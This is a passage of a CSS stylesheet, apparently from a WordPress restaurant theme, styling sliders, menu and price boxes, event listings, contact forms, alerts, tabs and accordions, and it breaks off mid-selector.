.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #460606;
}
.phoneIcon,
.locationIcon {
  background: transparent url("../images/mobile-flag.png") no-repeat 0 0;
  width: 51px;
  height: 66px;
  position: absolute;
  top: 43px;
  left: 13px;
  font-size: 0;
  color: transparent;
}
.phoneIcon {
  background-position: -287px 0;
  left: auto;
  right: 13px;
}
/* section */
.section {
  position: relative;
}
.section > .inner {
  padding: 40px 0 60px 0;
  min-height: 200px;
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.section > .inner.repeated {
  -webkit-background-size: auto;
  -moz-background-size: auto;
  -o-background-size: auto;
  background-size: auto;
  background-repeat: repeat;
}
.bg-1 {
  background: transparent url("../images/bg-1.jpg") repeat-y top center;
}
.bg-2 {
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
.bg-2.topOrnament {
  padding-top: 30px;
}
.bg-2.topOrnament > .inner {
  padding-top: 0;
}
.bg-2.topOrnament:before {
  content: " ";
  display: block;
  height: 76px;
  width: 100%;
  position: absolute;
  top: -76px;
  background: transparent url("../images/bg-2-top.png") no-repeat top center;
}
#blogBgImage > .inner {
  background: transparent url("../images/content/background-5.jpg") no-repeat top center;
}
.pg404 > .inner {
  background: transparent url("../images/content/background-1.jpg") no-repeat top center;
}
/* flexslider */
.flexslider.flexFull.type2 {
  padding: 0;
  /*.flex-direction-nav{
    width: 940px;
    left: 50%;
    margin-left: -470px;
    position: absolute;
    top: 50%;
    margin-top: -39px;
  }*/
}
.flexslider.flexFull.type2 .flex-direction-nav a {
  position: static;
  display: block;
  width: 77px;
  height: 77px;
  background: transparent url("../images/slider2-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull.type2 .flex-direction-nav a:hover {
  background-position: left -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next {
  background-position: -167px 0;
  float: right;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next:hover {
  background-position: -167px -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav {
  width: 100%;
  left: 0;
  margin-left: 0;
  position: absolute;
  margin-top: 39px;
  top: 42%;
}
.flexslider.flexFull {
  padding: 30px 0 10px 0;
}
.flexslider.flexFull .flex-direction-nav a {
  position: static;
  display: block;
  width: 58px;
  height: 58px;
  background: transparent url("../images/slider-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull .flex-direction-nav a:hover {
  background-position: left -83px;
}
.flexslider.flexFull .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull .flex-direction-nav .flex-next {
  background-position: -115px 0;
  float: right;
}
.flexslider.flexFull .flex-direction-nav .flex-next:hover {
  background-position: -115px -83px;
}
.flexslider.flexFull .flex-direction-nav {
  width: 820px;
  left: 50%;
  margin-left: -410px;
  position: absolute;
  top: 50%;
  margin-top: -41px;
}
.flexslider.flexFade {
  margin: 30px 0;
  min-height: 398px;
}
.flexslider.flexFade .slides > li {
  min-height: 398px;
}
.flexslider.flexFade .flex-direction-nav a {
  width: 26px;
  height: 26px;
  color: #fff;
  text-shadow: none;
  right: 30px;
  margin-top: -13px;
}
.flexslider.flexFade .flex-direction-nav a:before {
  font-size: 26px;
}
.flexslider.flexFade .flex-direction-nav .flex-prev {
  left: 20px;
}
.flexslider.flexFade .flex-direction-nav {
  width: 398px;
  height: 398px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea {
  background: transparent url("../images/circle-flex.png") no-repeat top center;
  z-index: 4;
  text-align: center;
  width: 398px;
  height: 398px;
  padding: 50px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea h4 {
  font-family: 'aleobold';
  font-size: 39px;
  line-height: 43px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 12px;
}
.flexslider.flexFade .descArea h5 {
  font-family: 'geared_slabregular';
  font-size: 26px;
  line-height: 32px;
}
.flexslider.flexFade .descArea p {
  font-size: 16px;
  line-height: 19px;
}
.flexslider.flexFade .descArea hr {
  height: 1px;
  background: #fff;
  margin: 10px auto;
  max-width: 80%;
}
.flexslider.flexFade .price {
  color: #fff;
  display: block;
  text-align: center;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
}
.flexslider.flexFade .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.flexslider.flexFade .price span {
  position: relative;
  top: 0;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.flexslider.flexSimple {
  overflow: visible;
}
.flexslider.flexSimple .flex-direction-nav a {
  text-align: center;
  display: block;
  background: #470707;
  color: #fff;
  box-shadow: 0px 0px 6px 0px #000;
  text-shadow: none;
  padding-top: 4px;
  left: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a:before {
  font-size: 34px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0d9";
  padding-right: 4px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next {
  left: auto;
  right: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next:before {
  content: "\f0da";
  padding-left: 4px;
}
/* prodBox */
.prodBox {
  clear: both;
  position: relative;
  text-align: center;
  min-height: 335px;
  width: 260px;
  margin: 70px auto 90px auto;
  background: #f5f3eb;
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/paper-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 260px;
  height: 62px;
  bottom: -61px;
  left: 0;
  right: 0;
}
.prodBox p {
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox .info {
  display: block;
  padding: 15px 0;
  color: #676464;
  font-size: 11px;
  line-height: 18px;
}
.prodBox h4 {
  color: #635858;
  font-family: 'aleobold';
  font-size: 25px;
  line-height: 29px;
  margin: 0 0 15px 0;
}
.prodBox .price {
  display: block;
  text-align: center;
  padding: 19px 0 0 0;
  color: #fff;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
  position: absolute;
  top: -52px;
  left: 50%;
  margin-left: -52px;
  background: #490909;
  border: 1px solid #8a1c1c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 105px;
  height: 105px;
}
.prodBox .price small {
  font-family: 'aleoregular';
  font-size: 21px;
  line-height: 20px;
  display: block;
}
.prodBox .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.prodBox .price span {
  position: relative;
  top: -0.7em;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.prodBox .inner {
  padding: 20px 15px 15px 15px;
}
.prodBox.type2 {
  margin-bottom: 140px;
}
.prodBox.type2:after {
  background-image: url("../images/paper-2-btm.png");
  height: 115px;
  bottom: -114px;
}
.prodBox.type3 {
  margin-bottom: 70px;
}
.prodBox.type3:after {
  background-image: url("../images/paper-3-btm.png");
  height: 44px;
  bottom: -43px;
}
/* menuBox */
.menuBox {
  width: 246px;
  margin: 0 auto;
  position: relative;
  padding-top: 117px;
  margin-bottom: 140px;
}
.menuBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/menubox-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 246px;
  height: 105px;
  bottom: -104px;
  left: 0;
  right: 0;
}
.menuBox .top {
  text-align: center;
  background: transparent url("../images/menubox-top.png") no-repeat top center;
  width: 246px;
  height: 156px;
  padding: 28px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.menuBox .top img {
  display: inline-block;
}
.menuBox .top span {
  padding-top: 12px;
  display: block;
}
.menuBox .inner {
  background: #f5f3eb;
  padding: 55px 15px 5px 15px;
  color: #460606;
  font-size: 12px;
  line-height: 17px;
}
.menuBox .inner p {
  color: #460606;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 5px;
}
.menuBox .inner .title {
  display: block;
  font-family: 'aleobold';
  font-size: 16px;
  line-height: 16px;
  padding: 0 0 5px 0;
}
.menuBox .inner .price {
  font-family: 'aleobold';
  display: block;
  color: #8d1212;
  font-size: 29px;
  line-height: 29px;
}
.menuBox .inner .price em {
  font-style: normal;
  font-family: 'aleoregular';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .inner .price span {
  font-family: 'aleobold';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .media > .pull-left {
  margin-right: 15px;
}
.menuBox hr {
  background: transparent url("../images/line-hr2.png") repeat-x center 10px;
  height: 1px;
  padding: 10px 0;
}
.menuBox.type2 {
  margin-bottom: 105px;
}
.menuBox.type2:after {
  background-image: url("../images/menubox-2-btm.png");
  height: 75px;
  bottom: -74px;
}
.menuBox.type3 {
  margin-bottom: 95px;
}
.menuBox.type3:after {
  background-image: url("../images/menubox-3-btm.png");
  height: 65px;
  bottom: -64px;
}
.menuBox.type4 {
  margin-bottom: 65px;
}
.menuBox.type4:after {
  background-image: url("../images/menubox-4-btm.png");
  height: 35px;
  bottom: -34px;
}
/* rounded image */
.roundedImg {
  width: 54px;
  height: 54px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-color: transparent;
}
.roundedImg img {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* eventBox */
.eventBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  padding: 34px 10px 20px 135px;
}
.eventBox .hdr2 {
  display: block;
}
.eventBox hr {
  height: 1px;
  background: #ba1818;
  background: rgba(186, 24, 24, 0.5);
  max-width: 520px;
  margin: 0 auto 20px auto;
}
.eventBox .date {
  display: block;
  text-align: center;
  background: #9d2824;
  width: 124px;
  height: 124px;
  padding: 15px 5px 5px 5px;
  position: absolute;
  top: 0;
  left: 0;
  font-family: 'geared_slabregular';
  font-size: 45px;
  line-height: 45px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  color: #c89b7a;
}
.eventBox .date span {
  font-family: 'geared_slabbold';
  font-size: 56px;
  line-height: 51px;
  display: block;
}
.eventBox .place {
  display: block;
  font-family: 'geared_slabregular';
  color: #e05c28;
  font-size: 33px;
  line-height: 33px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 20px 0 0 0;
}
.eventBox .time {
  display: block;
  font-family: 'geared_slabbold';
  color: #b58767;
  font-size: 40px;
  line-height: 40px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 14px 0 0 0;
}
.eventBox .time small {
  color: inherit;
  font-size: 60%;
}
.eventBox .date.featureImg {
  height: auto;
  bottom: 0;
  top: auto;
  padding: 0;
  background: none;
}
@media (max-width: 990px) {
  .eventBox .date.featureImg {
    bottom: 0;
    top: auto;
    padding: 0;
    background: none;
    position: static;
    margin: 5px auto 20px 0;
    display: block;
    left: auto !important;
    margin-left: 0 !important;
    width: auto;
    height: auto;
  }
  .eventBox .date.featureImg img {
    display: inline-block;
  }
}
.mapit,
.shareit {
  margin: 0 0 20px 0;
  min-height: 39px;
  position: relative;
  display: inline-block;
  padding: 13px 0 0 49px;
  font-size: 31px;
  line-height: 31px;
  font-family: 'geared_slabregular';
  color: #fff;
  text-transform: uppercase;
}
.mapit:hover,
.shareit:hover {
  color: #fff;
}
.mapit i,
.shareit i {
  display: block;
  width: 45px;
  height: 45px;
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
  position: absolute;
  left: 0;
  top: 0;
}
.shareit i {
  background-position: 0 -124px;
}
.mapit + .shareit {
  margin-left: 50px;
}
.shareit + .mapit {
  margin-left: 50px;
}
/*--------------------------styles for contact form-----------------------------------*/
.wpcf7 {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 55px auto!important;
  max-width: 821px;
  min-height: 150px;
  position: relative;
  -webkit-border-radius: 5px;
  padding: 35px 30px!important;
}
.wpcf7 img.ajax-loader {
  display: none;
}
.ct-contactForm input.wpcf7-form-control.wpcf7-submit.btn.btn-default {
  padding-top: 11px;
}
/* contact form inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea,
.ct-contactForm .wpcf7-form-control {
  padding-top: 15px;
}
/*style and colors for this inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea {
  padding: 18px 8px;
  min-height: 51px;
}
/*style for text in inputs*/
.ct-contactForm p {
  padding-bottom: 11px;
  margin: 0 0 16px 0;
}
.ct-contactForm p:last-of-type {
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.ct-contactForm label {
  margin-bottom: -6px;
}
/*error messages*/
.wpcf7-validation-errors,
.wpcf7-mail-sent-ok {
  background-color: #f7e700;
  border-radius: 5px;
  color: #222;
}
div .wpcf7-mail-sent-ok {
  background-color: #398f14;
  color: #ffffff;
  margin: 2em 0.0em 1em 0.0em;
}
div .wpcf7-response-output {
  margin: 2em 0em 1em 0em;
}
/*--------------------------end styles for contact form-----------------------------------*/
.easyBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 35px 30px;
}
.easyBox.flat {
  padding: 35px 20px 30px 75px;
}
.easyBox.full {
  max-width: 100%;
  padding: 45px 55px 50px 55px;
}
.flatbox {
  background-color: #6d1b1b;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 20px;
  margin-bottom: 80px;
}
/* person box */
.personBox {
  color: #fff;
  max-width: 213px;
  margin: 0 auto 20px auto;
}
.personBox .ptitle {
  text-align: center;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  display: block;
  background: #460606;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  text-transform: uppercase;
  padding: 11px 3px;
}
.personBox .pname {
  padding: 20px 0 8px 0;
  display: block;
  font-family: 'geared_slabregular';
  text-transform: uppercase;
  font-size: 24px;
  line-height: 24px;
}
.personBox .smallSocials {
  margin-top: 10px;
}
/* alert */
.alert {
  padding: 13px 60px;
  margin-bottom: 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert .close {
  top: 1px;
}
.alert i {
  font-size: 18px;
  top: 1px;
  position: relative;
  margin-right: 10px;
}
footer .alert {
  padding: 0;
}
.alert-danger {
  background-color: #fce2e3;
  border-color: #de9799;
  color: #e54034;
}
.alert-danger hr {
  border-top-color: #d88486;
}
.alert-danger .alert-link {
  color: #cc261a;
}
.alert-success {
  background-color: #daeec0;
  border-color: #c4e49a;
  color: #54732c;
}
.alert-success hr {
  border-top-color: #b8df86;
}
.alert-success .alert-link {
  color: #394e1e;
}
.alert-info {
  background-color: #d4ebf6;
  border-color: #badff1;
  color: #397a99;
}
.alert-info hr {
  border-top-color: #a5d5ed;
}
.alert-info .alert-link {
  color: #2b5c74;
}
.alert-warning {
  background-color: #fdf4bd;
  border-color: #f6e789;
  color: #8c834c;
}
.alert-warning hr {
  border-top-color: #f4e271;
}
.alert-warning .alert-link {
  color: #6b643a;
}
/* icon box */
.iconBox {
  margin: 10px 0 20px 0;
}
.iconBox h3 {
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 31px;
  line-height: 31px;
  text-transform: uppercase;
  margin: 0 0 20px 0;
}
.iconBox i {
  margin-right: 3px;
}
.buttonBox {
  padding-left: 100px;
  padding-right: 60px;
}
.buttonBox p {
  font-size: 31px;
  line-height: 31px;
  margin: 5px 0 0 0;
}
/* box with text */
.box_text {
  display: block;
  position: relative;
}
.box_text .ribbon_icon {
  display: block;
  background: transparent url("../images/blog-ribbon3.png") no-repeat center top;
  width: 42px;
  height: 57px;
  position: absolute;
  top: 39px;
  left: 30px;
  z-index: 1;
  text-align: center;
  color: #490909;
  font-size: 21px;
  padding-top: 13px;
}
.box_text .ribbon_icon i.fa-quote-left {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 88px;
  line-height: 69px;
}
.box_text .ribbon_icon i.fa-quote-left:before {
  content: "“";
}
.box_text .inner {
  min-height: 125px;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 0;
  margin: 0 0 25px 0;
  text-align: center;
  background: #490909;
  padding: 35px 100px 20px 100px;
}
.box_text .inner p {
  text-shadow: none;
  font-size: 19px;
  line-height: 23px;
  font-weight: 400;
  margin: 0;
}
.box_text .inner .author {
  display: block;
  padding: 7px 0;
  font-size: 15px;
  line-height: 15px;
  color: #cc9f7e;
  text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.4);
}
/* progress bars */
.progress {
  position: relative;
  overflow: visible;
  height: 55px;
  margin: 0 17px 15px 10px;
  background: transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-left.png") repeat-x 0 0;
  width: 10px;
  height: 55px;
  position: absolute;
  top: 0;
  left: -10px;
}
.progress-bar {
  position: relative;
  float: left;
  width: 175px;
  height: 100%;
  font-family: 'geared_slabregular';
  font-weight: 400;
  text-shadow: 1px 2px 0px rgba(5, 3, 5, 0.24);
  font-size: 35px;
  line-height: 35px;
  text-transform: uppercase;
  text-align: left;
  background: transparent url("../images/progress-bar-md.png") repeat-x 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  transition: none;
  padding: 8px 10px 0 18px;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar.animating {
  -webkit-transition: width 2s ease-in-out;
  transition: width 2s ease-in-out;
}
.progress-bar:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-right.png") repeat-x 0 0;
  width: 17px;
  height: 49px;
  position: absolute;
  top: 0;
  right: -17px;
}
.progress-bar sub {
  font-size: 19px;
  text-transform: none;
  bottom: 0;
}
.progress.onlyfaq {
  margin: 0;
}
.progress.onlyfaq .progress-bar {
  width: auto;
  padding-right: 25px;
}
/* .pie-chart */
.pie-chart {
  margin: 0 0 25px 0;
  position: relative;
  background: transparent;
  width: 159px;
  height: 159px;
  display: inline-block;
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 42px;
}
.pie-chart > span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  padding-top: 55px;
  line-height: 45px;
}
.pie-chart > span > i {
  position: relative;
  top: -1px;
}
.pie-chart > span > sub {
  font-size: 25px;
  bottom: 0;
  margin-left: 3px;
}
/* testimonial */
.testimonial .inner {
  position: relative;
  background: #f5f3eb;
  color: #460606;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 0 20px 0;
  padding: 20px 30px 10px 55px;
}
.testimonial .inner p {
  color: #460606;
  text-shadow: none;
}
.testimonial .inner:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 90px;
  height: 0;
  float: left;
  position: relative;
  left: -40px;
  top: 28px;
}
.testimonial .inner:after {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 11px 10.5px 0 10.5px;
  border-color: #f5f3eb transparent transparent transparent;
  position: absolute;
  left: 31px;
  bottom: -11px;
}
.testimonial .media-body {
  padding-top: 12px;
  line-height: 16px;
  clear: both;
}
.testimonial .media > .pull-left {
  margin-left: 15px;
  margin-right: 15px;
}
.testimonial .media .media-object {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.testimonial.dark_ver .inner {
  background: #4a0a0a;
  color: #f5f3eb;
}
.testimonial.dark_ver .inner p {
  color: #f5f3eb;
}
.testimonial.dark_ver .inner:after {
  border-color: #4a0a0a transparent transparent transparent;
}
/* tabs */
.nav-tabs {
  border: 0;
  margin: 0 0 20px 0;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li:first-child a {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.nav-tabs > li:last-child a {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.nav-tabs > li > a {
  color: #fff;
  padding: 8px 15px;
  margin-right: 1px;
  font-size: 13px;
  line-height: 14px;
  border: 0 !important;
  border-radius: 0;
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  background: #450505;
}
.nav-tabs > li > a:hover {
  border: 0;
  background: #450505;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #fff;
  background: #c89b7a;
  border: 0;
  cursor: default;
}
.tab-content > .tab-pane {
  display: block;
  position: absolute;
  width: 100%;
  top: -9999px;
  left: -9999px;
}
.tab-content > .active {
  top: 0;
  left: 0;
  position: relative;
}
p + .nav-tabs.type2 {
  margin-top: 30px;
}
.nav-tabs.type2 {
  border: 0;
  margin: 0;
}
.nav-tabs.type2 > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs.type2 > li:first-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li:last-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li > a {
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  color: #4a0a0a;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
.nav-tabs.type2 > li > a:hover {
  border: 0;
  background: #f5f3eb;
}
.nav-tabs.type2 > li.active > a,
.nav-tabs.type2 > li.active > a:hover,
.nav-tabs.type2 > li.active > a:focus {
  color: #4a0a0a;
  background: #f5f3eb;
  border: 0;
  cursor: default;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.type2 > li + li + li > a {
  background: #dededd;
}
.nav-tabs.type2 + .tab-content {
  padding: 24px 17px 17px 28px;
  background: #f5f3eb;
  -webkit-border-radius: 4px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius: 4px;
  -moz-border-radius-topleft: 0;
  border-radius: 4px;
  border-top-left-radius: 0;
}
.nav-tabs.type2 + .tab-content * {
  color: #4a0a0a;
  text-shadow: none;
}
.nav-tabs.type2.dark_ver > li > a {
  background: #580f0f;
  color: #fff;
}
.nav-tabs.type2.dark_ver > li > a:hover {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver > li + li + li > a {
  background: #661616;
}
.nav-tabs.type2.dark_ver > li.active > a,
.nav-tabs.type2.dark_ver > li.active > a:hover,
.nav-tabs.type2.dark_ver > li.active > a:focus {
  color: #fff;
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content * {
  color: #fff;
}
/* accordion */
.panel-default {
  border: 0;
}
.panel-default .panel-title {
  font-size: 18px;
  line-height: 18px;
}
.panel-default > .panel-heading a {
  display: block;
  padding: 15px 30px;
  color: #fff;
  background-color: transparent;
  border: 0;
  border-top: 1px solid #333;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-default > .panel-heading a:before {
  color: #444;
  color: rgba(0, 0, 0, 0.4);
  float: left;
  height: 0;
  position: relative;
  left: -28px;
  top: 1px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f068";
}
.panel-default > .panel-heading a.collapsed:before {
  content: "\f067";
}
.panel-default > .panel-heading {
  color: transparent;
  background-color: transparent;
  border: 0;
  padding: 0;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 15px 30px;
  border: 0;
  color: #fff;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border: 0;
}
p + .panel-group {
  margin-top: 30px;
}
.panel-group {
  margin: 0 0 20px 0;
  border-bottom: 1px solid #333;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-group .panel {
  background: transparent;
  border: 0;
  border-top: 1px solid transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.panel-group .onlyfaq {
  display: none;
}
/* custom styles for visual composers elements */
.ct-vcPostGrid div [class*='vc_custom'] {
  background-color: transparent !important;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:link,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:visited,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:focus,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
.ct-vcCallToAction {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  background-color: transparent !important;
  border: 1px solid #ba1818 !important;
  border: 1px solid rgba(186, 24, 24, 0.5) !important;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:link,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:visited,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:focus,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
div .ct-vcTabs div ul li a {
